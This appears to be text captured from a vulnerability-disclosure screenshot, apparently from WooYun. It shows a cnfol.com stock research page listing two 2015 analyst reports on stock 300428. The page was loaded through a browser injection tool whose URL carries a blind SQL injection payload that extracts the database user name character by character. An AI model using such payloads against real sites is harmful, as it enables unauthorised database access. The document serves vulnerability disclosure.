 Load URL http://yjbg.stock.cnfol.com/StockLst.shtml?id=300428' and ascii(mid(user()from(1)for(1)))=102 and '1'='1
Split URL
Execute
Enable Post data Enable Referrer
我的中金: CE-7021928 密码 登录 忘记密码? 注册 QQ 登录 移动中金 我要推广 new | 客服帮助
首页 | 网贷 | 财经 | 股票 | 行情 | 数据 | 基金 | 黄金 | 外汇 | 期货 | 现货 | 期指 | 港股 | 理财 | 收藏 | 保险 | 银行 | 债券 | 汽车 | 地产 | 图片 | 视频 | 路演 | 博客 | 论坛 | 圈子 | 商城
CNFOL.COM
中金在线
研究报告
载入中..
专家在线
VIP圈子
中金学院
圈子
股票
必读 | 市场 | 个股 | 主力 | 行业 | 研报 | 创业板 | 新股 | 中小板 | B股 | 三板 | 全球股市 | 券商频道 | 学院 | 投资教育 | 金
研究报告 个股研究 行业研究 宏观研究 策略研究 券商晨会 机构排名 盈利预测
首页: >> 研究报告 >> 个股研究
按时间查看评级 近六个月
最新研报 行业研报
日期 代码 名称 相关 研究报告 原文评级 评级变动 机构名称 2015预测 2016预测 2017预测
收益 市盈率 收益 市盈率 收益 市盈率
2015-03-19 300428 四通新材 资讯 行情 新股定价报告：国内铝基中间合金材料的龙头企业 - - 东北证券 - - 0.83 69.71 0.95 60.91
2015-03-10 300428 四通新材 资讯 行情 剑指全球龙头的中间合金厂商 - - 国金证券 - - 0.86 67.28 1.00 57.86
共2条记录 首页 上一页 下一页 末页 1/1
www.wooyun.org
诚聘英才 | 关于我们 | 广告服务 | 合作伙伴 | 法律声明 | 征稿启事 | 网站地图